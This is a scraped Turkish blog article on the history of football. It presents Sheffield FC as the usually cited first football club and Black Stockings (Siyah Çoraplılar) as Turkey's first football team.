<a href="https://yazbuz.com/" class="logo-site logo" title="Yazbuz.com"><img fetchpriority="high" class="logo-img" alt="Yazbuz.com" src="https://yazbuz.com/wp-content/uploads/2023/10/yazbuz-yeni-logo.png" width="1024" height="1024" srcset="https://yazbuz.com/wp-content/uploads/2023/10/yazbuz-yeni-logo.png 1x, https://yazbuz.com/wp-content/uploads/2023/10/yazbuz-yeni-logo.png 2x"></a><a href="https://yazbuz.com/" class="logo-site logo_dark" title="Yazbuz.com"><img fetchpriority="high" class="logo-img" alt="Yazbuz.com" src="https://yazbuz.com/wp-content/uploads/2023/10/yazbuz-yeni-logo.png" width="1024" height="1024" srcset="https://yazbuz.com/wp-content/uploads/2023/10/yazbuz-yeni-logo.png 1x, https://yazbuz.com/wp-content/uploads/2023/10/yazbuz-yeni-logo.png 2x"></a><nav class="navmain-wrap"><ul id="menu-ana-menu-yazbuz" class="nav-main"><li id="menu-item-6007" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6007"><a href="https://yazbuz.com/haberler/"><span class="menu-text">HABERLER<span class="parent-pointer"></span></span></a><span class="menu-item-space"></span><ul class="sub-menu"><li id="menu-item-6000" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6000"><a href="https://yazbuz.com/gundem/"><span class="menu-text">GÜNDEM</span></a></li><li id="menu-item-24193" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24193"><a href="https://yazbuz.com/siyaset/"><span class="menu-text">SİYASET</span></a></li><li id="menu-item-6001" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6001"><a href="https://yazbuz.com/spor/"><span class="menu-text">SPOR</span></a></li></ul></li><li id="menu-item-11936" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-11936"><a href="https://yazbuz.com/ekonomi/"><span class="menu-text">EKONOMİ<span class="parent-pointer"></span></span></a><span class="menu-item-space"></span><ul class="sub-menu"><li id="menu-item-6008" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6008"><a href="https://yazbuz.com/finans/"><span class="menu-text">FİNANS</span></a></li></ul></li><li id="menu-item-6002" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6002"><a href="https://yazbuz.com/saglik/"><span class="menu-text">SAĞLIK</span></a><span class="menu-item-space"></span></li><li id="menu-item-6003" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6003"><a href="https://yazbuz.com/bilim/"><span class="menu-text">BİLİM<span class="parent-pointer"></span></span></a><span class="menu-item-space"></span><ul class="sub-menu"><li id="menu-item-6039" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6039"><a href="https://yazbuz.com/felsefe/"><span class="menu-text">FELSEFE</span></a></li><li id="menu-item-16340" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16340"><a href="https://yazbuz.com/psikoloji/"><span class="menu-text">PSİKOLOJİ</span></a></li><li id="menu-item-6040" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6040"><a href="https://yazbuz.com/sosyoloji/"><span class="menu-text">SOSYOLOJİ</span></a></li><li id="menu-item-11938" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11938"><a href="https://yazbuz.com/tarih-bilim/"><span class="menu-text">TARİH</span></a></li></ul></li><li id="menu-item-6037" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6037"><a href="https://yazbuz.com/youtube/"><span class="menu-text">YOUTUBE</span></a><span class="menu-item-space"></span></li><li id="menu-item-6004" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6004"><a href="https://yazbuz.com/teknoloji/"><span class="menu-text">TEKNOLOJİ<span class="parent-pointer"></span></span></a><span class="menu-item-space"></span><ul class="sub-menu"><li id="menu-item-24191" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24191"><a href="https://yazbuz.com/macos/"><span class="menu-text">MacOS</span></a></li><li id="menu-item-24192" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24192"><a href="https://yazbuz.com/pc/"><span class="menu-text">PC</span></a></li><li id="menu-item-11939" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11939"><a href="https://yazbuz.com/oyun/"><span class="menu-text">OYUN</span></a></li><li id="menu-item-24194" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24194"><a href="https://yazbuz.com/yapay-zeka/"><span class="menu-text">YAPAY ZEKA</span></a></li></ul></li><li id="menu-item-11942" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-11942"><a href="https://yazbuz.com/sanat/"><span class="menu-text">SANAT<span class="parent-pointer"></span></span></a><span class="menu-item-space"></span><ul class="sub-menu"><li id="menu-item-11941" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11941"><a href="https://yazbuz.com/edebiyat/"><span class="menu-text">EDEBİYAT</span></a></li><li id="menu-item-12216" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12216"><a href="https://yazbuz.com/muzik/"><span class="menu-text">MÜZİK</span></a></li><li id="menu-item-6038" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6038"><a href="https://yazbuz.com/sinema/"><span class="menu-text">SİNEMA</span></a></li></ul></li><li id="menu-item-6005" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6005"><a href="https://yazbuz.com/ne-ne-degildir/"><span class="menu-text">NE, NE DEĞİLDİR?<span class="parent-pointer"></span></span></a><span class="menu-item-space"></span><ul class="sub-menu"><li id="menu-item-18944" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18944"><a href="https://yazbuz.com/bakim/"><span class="menu-text">BAKIM</span></a></li><li id="menu-item-18946" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18946"><a href="https://yazbuz.com/bitkiler/"><span class="menu-text">BİTKİLER</span></a></li><li id="menu-item-19934" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19934"><a href="https://yazbuz.com/evcil-hayvan/"><span class="menu-text">EVCİL HAYVAN</span></a></li><li id="menu-item-12215" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12215"><a href="https://yazbuz.com/kariyer/"><span class="menu-text">KARİYER</span></a></li><li id="menu-item-11943" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11943"><a href="https://yazbuz.com/seyahat/"><span class="menu-text">SEYAHAT</span></a></li></ul></li></ul></nav></div><div class="header-elements"><div class="search-trigger button btn-content_icon btn-large btn-text">
<span class="icon-svg"><svg xmlns="http://www.w3.org/2000/svg" fill="none" stroke="currentColor" stroke-width="3" style="fill:none" viewBox="0 0 24 24"><path d="M2.778 11.767a8.989 8.989 0 1 0 17.978 0 8.989 8.989 0 1 0-17.978 0m15.24 6.718L21.542 22"/></svg></span></div><div class="div-vertical"><div class="th90-block block-divider"><div class="divider-inner">-</div></div></div><div class="current-date"><div class="cur-date"><span class="d">26</span><span class="my"><span class="m">Oca</span><span class="y">2026</span></span></div></div></div></div></div></div></div><div class="mobile-header site-section"><div class="header-section mob_header-section is-skin bg-light"><div class="container"><div class="section-inner box-wrap"><div class="mob_header-logo header-elements">
<a href="https://yazbuz.com/" class="logo-site logo" title="Yazbuz.com"><img fetchpriority="high" class="logo-img" alt="Yazbuz.com" src="https://yazbuz.com/wp-content/uploads/2023/10/yazbuz-yeni-logo.png" width="1024" height="1024" srcset="https://yazbuz.com/wp-content/uploads/2023/10/yazbuz-yeni-logo.png 1x, https://yazbuz.com/wp-content/uploads/2023/10/yazbuz-yeni-logo.png 2x"></a><a href="https://yazbuz.com/" class="logo-site logo_dark" title="Yazbuz.com"><img fetchpriority="high" class="logo-img" alt="Yazbuz.com" src="https://yazbuz.com/wp-content/uploads/2023/10/yazbuz-yeni-logo.png" width="1024" height="1024" srcset="https://yazbuz.com/wp-content/uploads/2023/10/yazbuz-yeni-logo.png 1x, https://yazbuz.com/wp-content/uploads/2023/10/yazbuz-yeni-logo.png 2x"></a></div><div class="header-elements"><div class="search-trigger button btn-content_icon btn-large btn-text">
<span class="icon-svg"><svg xmlns="http://www.w3.org/2000/svg" fill="none" stroke="currentColor" stroke-width="3" style="fill:none" viewBox="0 0 24 24"><path d="M2.778 11.767a8.989 8.989 0 1 0 17.978 0 8.989 8.989 0 1 0-17.978 0m15.24 6.718L21.542 22"/></svg></span></div><div class="offcanvas-trigger button btn-content_icon btn-large btn-text">
<span class="icon-svg"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 18 18"><path fill="currentColor" d="M4 1h1s3 0 3 3v1s0 3-3 3H4S1 8 1 5V4s0-3 3-3m0 10h1s3 0 3 3v1s0 3-3 3H4s-3 0-3-3v-1s0-3 3-3M14 1h1s3 0 3 3v1s0 3-3 3h-1s-3 0-3-3V4s0-3 3-3m0 10h1s3 0 3 3v1s0 3-3 3h-1s-3 0-3-3v-1s0-3 3-3"/></svg></span></div></div></div></div></div></div></header><div class="header-space clearfix"></div><div id="content" class="site-content is-skin bg-light"><div id="primary" class="content-area"><article id="post-24838" class="d-flexlist article-2 sidebar-right post-24838 post type-post status-publish format-standard has-post-thumbnail hentry category-spor"><div class="container"><div class="section-inner article-section"><main id="main" class="site-main" role="main"><div class="element-article box-section box-wrap"><header class="entry-header entry-header-article text-left"><div class="entry-cats-wrap have-cats"><ul id="breadcrumb" class="breadcrumbs"><li><a href="https://yazbuz.com/">Ana Sayfa</a></li><li><a href="https://yazbuz.com/spor/">Spor</a></li><li class="current">Dünyadaki İlk Futbol Takımı Hangisidir?</li></ul><div class="entry-cats"><a class="post-cat info-text cat-btn post-cat-207" href="https://yazbuz.com/spor/">Spor</a></div></div><div class="page-title"><h1 class="entry-title">Dünyadaki İlk Futbol Takımı Hangisidir?</h1></div><div class="entry-meta no-icons"><div class="meta-item meta-author meta-modern author vcard meta-color"><div class="author-ava" data-author="G"><img alt='' src="[data-uri]" data-src='https://secure.gravatar.com/avatar/dcaba5374812ea8fa64e5de3a7528570faed2ad1f32c8bb91d95bbb0d7728600?s=35&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/dcaba5374812ea8fa64e5de3a7528570faed2ad1f32c8bb91d95bbb0d7728600?s=70&#038;d=mm&#038;r=g 2x' class='lazyload avatar avatar-35 photo' height='35' width='35' decoding='async'/></div><div class="meta-modern-desc"><a href="https://yazbuz.com/author/gokceonat/" class="info-text author-name url fn" rel="author" title="Posts by Gökçe Onat">Gökçe Onat</a><span class="info-text">2 yıl önce</span></div></div><div class="meta-item meta-color meta-views"><a class="meta-color" href="https://yazbuz.com/dunyadaki-ilk-futbol-takimi-hangisidir/"><span class="info-text">446,0&nbsp;Görüntüleme</span></a></div><div class="meta-item meta-comments"><a href="https://yazbuz.com/dunyadaki-ilk-futbol-takimi-hangisidir/#respond" class="meta-color"><span class="info-text">Yorum</span></a></div></div></header><div class="entry-featured"><div class="media-holder"><a class="venobox" href="https://yazbuz.com/wp-content/uploads/2024/02/dunyadaki-ilk-futbol-takimi.jpg"><div class="thumb-container thumb-56"><img width="1024" height="532" src="[data-uri]" data-src="https://yazbuz.com/wp-content/uploads/2024/02/dunyadaki-ilk-futbol-takimi-1024x532.jpg" class="lazyload attachment-large size-large wp-post-image" alt="Dünyadaki İlk Futbol Takımı Hangisidir?" decoding="async" data-srcset="https://yazbuz.com/wp-content/uploads/2024/02/dunyadaki-ilk-futbol-takimi-1024x532.jpg 1024w, https://yazbuz.com/wp-content/uploads/2024/02/dunyadaki-ilk-futbol-takimi-300x156.jpg 300w, https://yazbuz.com/wp-content/uploads/2024/02/dunyadaki-ilk-futbol-takimi-200x104.jpg 200w, https://yazbuz.com/wp-content/uploads/2024/02/dunyadaki-ilk-futbol-takimi-768x399.jpg 768w, https://yazbuz.com/wp-content/uploads/2024/02/dunyadaki-ilk-futbol-takimi-480x250.jpg 480w, https://yazbuz.com/wp-content/uploads/2024/02/dunyadaki-ilk-futbol-takimi.jpg 1200w" data-sizes="auto" data-expand="0" loading="eager" /></div></a></div></div><div class="content-wrap have-share_sticky"><div class="single-content"><div class="entry-content article-content"><p><span style="font-weight: 400;">Futbol, coğrafyaları, kültürleri ve en önemlisi insanları bir araya getiren, tutkuların alevlendiği bir spor dalıdır. Bu büyüleyici sporun kökenlerine indiğimizde, futbolun doğuşunu ve ilk takımın ortaya çıkışını araştırmak, bir tarih yolculuğuna çıkmak anlamına gelir. </span><b>Dünyadaki ilk futbol takımı </b><span style="font-weight: 400;">da futbolseverlerin zihninde oldukça merak uyandıran bir konudur.</span></p><p><span style="font-weight: 400;">Günümüzde milyon dolarlık transferler, devasa stadyumlar ve rekor kıran yayın gelirleriyle futbol endüstrisi, adeta bir dev haline gelmiştir. Oysa futbolun asıl ruhu, sahadaki mücadelede, sevincin ve hüznün paylaşıldığı anlarda yatmaktadır. </span><b>Dünyadaki ilk futbol takımı </b><span style="font-weight: 400;">da bu ruhu en saf haliyle yaşamış olmalıdır. Kökenleri oldukça eskiye dayanan bu spor dalının ne zaman ve nasıl ortaya çıktığına dair detayları, içeriğimizin devamında görebilirsiniz. </span></p><h2><b>Antik Oyunlardan Modern Sahalara</b></h2><p><span style="font-weight: 400;">Kökenleri antik çağlara kadar uzanan futbolun temelleri, farklı zamanlarda, farklı kültürlerde oynanan oyunlarla atılmıştır. Antik Yunan&#8217;da &#8220;Episkyros&#8221; ve Roma&#8217;da &#8220;Harpastum&#8221; gibi oyunlar, topun kullanıldığı ve takım ruhunun oluştuğu ilk adımları temsil eder. Profesyonel anlamda olmasa da benzerlikleriyle bu dönemdeki oyunların </span><b>dünyanın ilk futbol maçı </b><span style="font-weight: 400;">olarak kabul edilmesi yanlış olmaz. Ancak </span><b>dünyadaki ilk futbol takımı</b><span style="font-weight: 400;"> bu dönemlerde kurulmamıştır. </span></p><p><span style="font-weight: 400;">Modern futbolun doğuşu 19. yüzyılın ortalarına dayanır. Özellikle İngiltere, futbolun evriminde kilit bir rol oynamıştır. Fabrikalarda çalışan işçiler arasında popüler hale gelen bu spor, hızla yayılır ve rekabetçi bir boyut kazanır. </span></p><p><b>Dünyadaki ilk futbol takımı</b><span style="font-weight: 400;">, 1857 yılında İngiltere&#8217;nin Sheffield şehrinde kurulan &#8220;Sheffield Football Club (Sheffield FC)” olarak öne sürülse de kesin bir kanı yoktur. Aslına bakarsanız 19. yüzyılın başlarında</span> <span style="font-weight: 400;">İngiltere&#8217;de üniversitelerden, liselerden ve bölgelerden gelen takımların ortaya çıkışıyla birlikte futbol, bir topluluk oyunu olarak yeşermeye başlamıştı. Ancak futbolun profesyonel bir kimlik kazanması, Sheffield FC&#8217;nin liderliğinde gerçekleşmiştir. </span></p><p><span style="font-weight: 400;">Sheffield FC, futbolun sadece bir oyun olmanın ötesine geçip bir topluluk etkinliği haline gelmesinde önemli bir rol oynamıştır. Kulübün kuruluşuyla birlikte futbolun resmi bir organizasyonu ve düzeni ortaya çıkmıştır. Bunun yanında kulüp birçok futbol tarihçisi tarafından, futbolun ilk yazılı kurallarını belirleyen ve resmi maçlar düzenleyen kulüp olarak kabul edilmektedir. Kısaca Sheffield FC, futbolun yaygınlaşmasına ve diğer takımların kurulmasına öncülük etmiştir.</span></p><h2><b>Sheffield FC’nin Futbol Dünyasına Katkıları</b></h2><figure id="attachment_24839" aria-describedby="caption-attachment-24839" style="width: 1200px" class="wp-caption alignnone"><img decoding="async" class="lazyload size-full wp-image-24839" src="[data-uri]" data-src="https://yazbuz.com/wp-content/uploads/2024/02/dunyadaki-ilk-futbol-takimi-2.jpg" alt="Dünyadaki İlk Futbol Takımı Hangisidir?" width="1200" height="624" /><figcaption id="caption-attachment-24839" class="wp-caption-text">Sheffield FC’nin güncel kadrosu görseldeki gibidir. Köklü klüp şu anda aktif olarak futbol hayatına devam etmektedir.</figcaption></figure><p><b>Dünyadaki ilk futbol takımının </b><span style="font-weight: 400;">spor dünyasına olan katkılarını göz ardı etmek mümkün değildir. Sheffield FC, futbolun evriminde iz bırakan bir kulüp olarak öne çıkmayı başarmıştır. Bununla birlikte sağladığı diğer katkılardan şu şekilde bahsedebiliriz: </span></p><ul><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Sheffield FC&#8217;nin kurulması, futbolun organize bir şekilde oynanmaya başlamasında kritik bir rol oynamıştır.</span></li><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">1858&#8217;de futbol için ilk yazılı kuralları oluşturarak daha standart ve düzenli bir oyun haline gelmesine katkı sağlamıştır.</span></li><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Kulüp, yerel bir oluşum olmanın ötesine geçmiş, sporun coğrafi sınırlarını aşarak dünya genelinde popülerliğini arttırmıştır.</span></li><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Futbolun insanları bir araya getiren, birleştiren ve sosyal bağlar kuran bir güç olduğunu vurgulayarak, sporun toplumsal rolünü güçlendirmiştir.</span></li></ul><p><b>Dünyadaki ilk futbol takımı</b><span style="font-weight: 400;"> olan Sheffield FC, spor dünyasına kattığı bu önemli unsurlarla, sadece bir kulübün değil, futbolun evrimindeki bir dönüşümün parçası olarak öne çıkmaktadır. Bu katkılar, futbolun sadece bir oyun olmanın ötesine geçip, kültürel, sosyal ve uluslararası bir fenomen haline gelmesine zemin hazırlamıştır.</span></p><h2><b>Türkiye’nin İlk Futbol Takımı</b></h2><p><b>Dünyada kurulan ilk futbol takımından </b><span style="font-weight: 400;">sonra akla gelen ilk soru şüphesiz ülkemizdeki</span><b> ilk futbol takımının</b><span style="font-weight: 400;"> hangisi olduğudur. Bu konuda, Beşiktaş&#8217;ın 1903&#8217;te kurulduğu ve Türkiye&#8217;nin ilk futbol takımı olduğu konusunda bir yanılgı vardır. Ancak gerçek, bu genel kanaatin biraz dışında diyebiliriz. 1901 yılında İstanbul&#8217;un Kadıköy semtinde kurulan Black Stockings (Siyah Çoraplılar) Kulübü </span><b>Türkiye&#8217;nin ilk futbol takımı</b><span style="font-weight: 400;"> olarak karşımıza çıkar.</span></p><h3><b>Ülkemizde Futbolun İlk Ayak Sesleri: Siyah Çoraplılar Kulübü&#8217;nün Doğuşu</b></h3><p><span style="font-weight: 400;">Dünya genelinde futbolun yaygınlaşması ve rekabetin artmasıyla birlikte ülkemizde de ilgi görmeye başladığı fark edildi. İki Türk futbolsever, Fuad Hüsnü Bey ve Danyal Reşad Bey, bu yeni spor dalına ilgi duyan Türklerin temsilcisi olarak Siyah Çoraplılar Kulübü&#8217;nü 1901 senesinde kurmaya karar verdi. </span></p><p><span style="font-weight: 400;">Kulübün kurucularından Fuad Hüsnü Bey, 1901 senesinin sonbaharında Kadıköy&#8217;deki Papaz Bağı&#8217;nda duvarlara şut çekerken yakalandı. Arkadaşı ona şaşkın bir ifadeyle, &#8220;Duvarı mı yıkacaksın?&#8221; diye takıldı. Fuad Hüsnü Bey&#8217;in cevabı, Türk futbolunun ilk adımlarını atan Siyah Çoraplılar Kulübü&#8217;nün doğuşunu müjdeleyen sözler oldu: &#8220;Bak İngilizler, Rumlar takımlar kurdular, müsabaka yapıyorlar. Biz de bir takım kuralım ve onlara kimin daha iyi olduğunu gösterelim.&#8221;</span></p><p><span style="font-weight: 400;">Türk futbol tarihinde adı pek duyulmayan Siyah Çoraplılar Kulübü, Türk futbolunun temellerini atan cesur bir girişimin ta kendisiydi. Günümüzde genel kanaat Beşiktaş&#8217;ın ilk futbol takımı olduğu yönündedir ancak Siyah Çoraplılar&#8217;ın kuruluş hikayesi, unutulmaya yüz tutmuş bir başlangıcın hatırlanmasına vesile olmalıdır. </span><b>Dünyadaki ilk futbol takımı </b><span style="font-weight: 400;">olan Sheffield FC spor tarihinde ne kadar önemliyse, Siyah Çoraplılar da Türk futbolunun büyüyüp gelişmesinde bir o kadar etkili olmuştur. </span></p><blockquote><p><em><strong>&#8220;<a href="https://yazbuz.com/en-iyi-kaleciler/">En İyi Kaleciler: Futbol Dünyasının Yetenekli Oyuncuları</a>&#8221; içeriği de ilginizi çekebilir. Detayları öğrenmek istiyorsanız yazının üzerine tıklayarak ulaşabilirsiniz.</strong></em></p></blockquote><p>&nbsp;</p></div><div class="clearfix"></div></div><div class="single-shares_sticky"><div class="head-shares">Shares:</div><div class="social-shares social-icons social-simple"><a href="https://www.facebook.com/sharer/sharer.php?u=https://yazbuz.com/dunyadaki-ilk-futbol-takimi-hangisidir/" rel="nofollow" target="_blank" class="social-icon s-facebook"><span class="icon-svg"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"/></svg></span></a><a href="https://twitter.com/intent/tweet/?url=https://yazbuz.com/dunyadaki-ilk-futbol-takimi-hangisidir/" rel="nofollow" target="_blank" class="social-icon s-twitter"><span class="icon-svg"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8l164.9-188.5L26.8 48h145.6l100.5 132.9L389.2 48zm-24.8 373.8h39.1L151.1 88h-42l255.3 333.8z"/></svg></span></a><a href="https://pinterest.com/pin/create/button/?url=https://yazbuz.com/dunyadaki-ilk-futbol-takimi-hangisidir/&amp;description=D%C3%BCnyadaki+%C4%B0lk+Futbol+Tak%C4%B1m%C4%B1+Hangisidir%3F&amp;media=https://yazbuz.com/wp-content/uploads/2024/02/dunyadaki-ilk-futbol-takimi-1024x532.jpg" rel="nofollow" target="_blank" class="social-icon s-pinterest"><span class="icon-svg"><svg xmlns="http://www.w3.org/2000/svg" class="ionicon" viewBox="0 0 512 512"><path d="M256.05 32c-123.7 0-224 100.3-224 224 0 91.7 55.2 170.5 134.1 205.2-.6-15.6-.1-34.4 3.9-51.4 4.3-18.2 28.8-122.1 28.8-122.1s-7.2-14.3-7.2-35.4c0-33.2 19.2-58 43.2-58 20.4 0 30.2 15.3 30.2 33.6 0 20.5-13.1 51.1-19.8 79.5-5.6 23.8 11.9 43.1 35.4 43.1 42.4 0 71-54.5 71-119.1 0-49.1-33.1-85.8-93.2-85.8-67.9 0-110.3 50.7-110.3 107.3 0 19.5 5.8 33.3 14.8 43.9 4.1 4.9 4.7 6.9 3.2 12.5-1.1 4.1-3.5 14-4.6 18-1.5 5.7-6.1 7.7-11.2 5.6-31.3-12.8-45.9-47-45.9-85.6 0-63.6 53.7-139.9 160.1-139.9 85.5 0 141.8 61.9 141.8 128.3 0 87.9-48.9 153.5-120.9 153.5-24.2 0-46.9-13.1-54.7-27.9 0 0-13 51.6-15.8 61.6-4.7 17.3-14 34.5-22.5 48a225.13 225.13 0 0 0 63.5 9.2c123.7 0 224-100.3 224-224S379.75 32 256.05 32z"/></svg></span></a><a href="https://telegram.me/share/url?text=D%C3%BCnyadaki+%C4%B0lk+Futbol+Tak%C4%B1m%C4%B1+Hangisidir%3F&amp;url=https://yazbuz.com/dunyadaki-ilk-futbol-takimi-hangisidir/" rel="nofollow" target="_blank" class="social-icon s-telegram"><span class="icon-svg"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M446.7 98.6l-67.6 318.8c-5.1 22.5-18.4 28.1-37.3 17.5l-103-75.9-49.7 47.8c-5.5 5.5-10.1 10.1-20.7 10.1l7.4-104.9 190.9-172.5c8.3-7.4-1.8-11.5-12.9-4.1L117.8 284 16.2 252.2c-22.1-6.9-22.5-22.1 4.6-32.7L418.2 66.4c18.4-6.9 34.5 4.1 28.5 32.2z"/></svg></span></a><a href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https://yazbuz.com/dunyadaki-ilk-futbol-takimi-hangisidir/&amp;title=D%C3%BCnyadaki+%C4%B0lk+Futbol+Tak%C4%B1m%C4%B1+Hangisidir%3F" rel="nofollow" target="_blank" class="social-icon s-linkedin"><span class="icon-svg"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M100.28 448H7.4V148.9h92.88zM53.79 108.1C24.09 108.1 0 83.5 0 53.8a53.79 53.79 0 0 1 107.58 0c0 29.7-24.1 54.3-53.79 54.3zM447.9 448h-92.68V302.4c0-34.7-.7-79.2-48.29-79.2-48.29 0-55.69 37.7-55.69 76.7V448h-92.78V148.9h89.08v40.8h1.3c12.4-23.5 42.69-48.3 87.88-48.3 94 0 111.28 61.9 111.28 142.3V448z"/></svg></span></a><a href="https://www.tumblr.com/share/link?url=https://yazbuz.com/dunyadaki-ilk-futbol-takimi-hangisidir/&amp;title=D%C3%BCnyadaki+%C4%B0lk+Futbol+Tak%C4%B1m%C4%B1+Hangisidir%3F" rel="nofollow" target="_blank" class="social-icon s-tumblr collapse"><span class="icon-svg"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path d="M309.8 480.3c-13.6 14.5-50 31.7-97.4 31.7-120.8 0-147-88.8-147-140.6v-144H17.9c-5.5 0-10-4.5-10-10v-68c0-7.2 4.5-13.6 11.3-16 62-21.8 81.5-76 84.3-117.1.8-11 6.5-16.3 16.1-16.3h70.9c5.5 0 10 4.5 10 10v115.2h83c5.5 0 10 4.4 10 9.9v81.7c0 5.5-4.5 10-10 10h-83.4V360c0 34.2 23.7 53.6 68 35.8 4.8-1.9 9-3.2 12.7-2.2 3.5.9 5.8 3.4 7.4 7.9l22 64.3c1.8 5 3.3 10.6-.4 14.5z"/></svg></span></a><a href="https://www.reddit.com/submit?url=https://yazbuz.com/dunyadaki-ilk-futbol-takimi-hangisidir/&amp;resubmit=true&amp;title=D%C3%BCnyadaki+%C4%B0lk+Futbol+Tak%C4%B1m%C4%B1+Hangisidir%3F" rel="nofollow" target="_blank" class="social-icon s-reddit collapse"><span class="icon-svg"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M440.3 203.5c-15 0-28.2 6.2-37.9 15.9-35.7-24.7-83.8-40.6-137.1-42.3L293 52.3l88.2 19.8c0 21.6 17.6 39.2 39.2 39.2 22 0 39.7-18.1 39.7-39.7s-17.6-39.7-39.7-39.7c-15.4 0-28.7 9.3-35.3 22l-97.4-21.6c-4.9-1.3-9.7 2.2-11 7.1L246.3 177c-52.9 2.2-100.5 18.1-136.3 42.8-9.7-10.1-23.4-16.3-38.4-16.3-55.6 0-73.8 74.6-22.9 100.1-1.8 7.9-2.6 16.3-2.6 24.7 0 83.8 94.4 151.7 210.3 151.7 116.4 0 210.8-67.9 210.8-151.7 0-8.4-.9-17.2-3.1-25.1 49.9-25.6 31.5-99.7-23.8-99.7zM129.4 308.9c0-22 17.6-39.7 39.7-39.7 21.6 0 39.2 17.6 39.2 39.7 0 21.6-17.6 39.2-39.2 39.2-22 .1-39.7-17.6-39.7-39.2zm214.3 93.5c-36.4 36.4-139.1 36.4-175.5 0-4-3.5-4-9.7 0-13.7 3.5-3.5 9.7-3.5 13.2 0 27.8 28.5 120 29 149 0 3.5-3.5 9.7-3.5 13.2 0 4.1 4 4.1 10.2.1 13.7zm-.8-54.2c-21.6 0-39.2-17.6-39.2-39.2 0-22 17.6-39.7 39.2-39.7 22 0 39.7 17.6 39.7 39.7-.1 21.5-17.7 39.2-39.7 39.2z"/></svg></span></a><a href="https://vk.com/share.php?title=D%C3%BCnyadaki+%C4%B0lk+Futbol+Tak%C4%B1m%C4%B1+Hangisidir%3F&amp;url=https://yazbuz.com/dunyadaki-ilk-futbol-takimi-hangisidir/" rel="nofollow" target="_blank" class="social-icon s-vkontakte collapse"><span class="icon-svg"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path d="M545 117.7c3.7-12.5 0-21.7-17.8-21.7h-58.9c-15 0-21.9 7.9-25.6 16.7 0 0-30 73.1-72.4 120.5-13.7 13.7-20 18.1-27.5 18.1-3.7 0-9.4-4.4-9.4-16.9V117.7c0-15-4.2-21.7-16.6-21.7h-92.6c-9.4 0-15 7-15 13.5 0 14.2 21.2 17.5 23.4 57.5v86.8c0 19-3.4 22.5-10.9 22.5-20 0-68.6-73.4-97.4-157.4-5.8-16.3-11.5-22.9-26.6-22.9H38.8c-16.8 0-20.2 7.9-20.2 16.7 0 15.6 20 93.1 93.1 195.5C160.4 378.1 229 416 291.4 416c37.5 0 42.1-8.4 42.1-22.9 0-66.8-3.4-73.1 15.4-73.1 8.7 0 23.7 4.4 58.7 38.1 40 40 46.6 57.9 69 57.9h58.9c16.8 0 25.3-8.4 20.4-25-11.2-34.9-86.9-106.7-90.3-111.5-8.7-11.2-6.2-16.2 0-26.2.1-.1 72-101.3 79.4-135.6z"/></svg></span></a><a href="#" class="social-icon social-more"></a></div></div></div></div><div class="element-article article-nav box-wrap"><nav class="entry-navigation"><div class="entry-navigation-left"><a href="https://yazbuz.com/dunyadaki-ilk-kadin-savas-pilotu/" rel="prev"><div class='nav-post'><div class="nav-thumbnail"><div class="thumb-container thumb-100"><img width="480" height="250" src="[data-uri]" data-src="https://yazbuz.com/wp-content/uploads/2024/02/dunyadaki-ilk-kadin-savas-pilotu-480x250.jpg" class="lazyload attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Dünyadaki İlk Kadın Savaş Pilotu" decoding="async" data-srcset="https://yazbuz.com/wp-content/uploads/2024/02/dunyadaki-ilk-kadin-savas-pilotu-480x250.jpg 480w, https://yazbuz.com/wp-content/uploads/2024/02/dunyadaki-ilk-kadin-savas-pilotu-300x156.jpg 300w, 